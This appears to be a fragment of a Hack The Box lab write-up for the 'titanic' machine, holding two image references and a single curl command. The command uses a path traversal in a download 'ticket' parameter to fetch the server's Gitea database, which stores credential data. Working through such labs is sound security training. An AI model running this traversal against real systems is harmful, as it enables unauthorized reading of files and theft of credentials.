 curl "http://titanic.htb/download?ticket=../../../../../../../../../../home/developer/gitea/data/gitea/gitea.db" --output gitea.db